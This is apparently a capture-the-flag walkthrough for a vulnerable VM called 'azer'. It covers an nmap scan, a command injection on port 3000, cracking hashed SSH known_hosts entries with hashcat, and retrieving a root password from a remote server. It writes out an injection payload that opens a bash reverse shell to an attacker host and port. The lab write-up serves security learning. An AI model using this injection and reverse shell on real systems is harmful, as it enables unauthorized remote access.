important note this walkthrough is for armctf version of azer. root way and flags are not changed. only remote server configured since hackmyvm doesn't allow it. starting with nmap scan. port 80 and 3000 open. ♦going over port 80 to see lösev website.
♦going over port 80 to see lösev website. ♦let's see site on port 3000.
♦let's see site on port 3000. ♦since there is nothing about user and pass, let's type some false bash statements.
♦since there is nothing about user and pass, let's type some false bash statements. ♦there is a command injection vulnerability. so, getting reverse shell is a good idea. full command to inject is: ; bash -c "bash -i >& /dev/tcp/192.168.2.17/4343 0>&1";
♦there is a command injection vulnerability. so, getting reverse shell is a good idea. full command to inject is: ; bash -c "bash -i >& /dev/tcp/192.168.2.17/4343 0>&1"; ♦this vm classified as easy, also there is nothing but .ssh/known_hosts in the machine.
♦this vm classified as easy, also there is nothing but .ssh/known_hosts in the machine. ♦for cracking it, we will use this repository. just git clone https://github.com/chris408/known_hosts-hashcat/, then cd into it and finally copy known_hosts contents to some file. after than that, the command python3 kh-converter.py knownhostfile will convert known host entry to hashcat crackable format.
♦for cracking it, we will use this repository. just git clone https://github.com/chris408/known_hosts-hashcat/, then cd into it and finally copy known_hosts contents to some file. after than that, the command python3 kh-converter.py knownhostfile will convert known host entry to hashcat crackable format. ♦saved converted hash to some file, then executed hashcat -m 160 --quiet --hex-salt hash.txt -a 3 ipv4_hcmask.txt command to crack it. after cracking, it revealed a public ip address.
♦saved converted hash to some file, then executed hashcat -m 160 --quiet --hex-salt hash.txt -a 3 ipv4_hcmask.txt command to crack it. after cracking, it revealed a public ip address. ♦simply curl 195.201.36.25 to get a password. turns out it's a root password. after su'ing to root, we have completed the machine.
♦simply curl 195.201.36.25 to get a password. turns out it's a root password. after su'ing to root, we have completed the machine.
if you have questions: contact
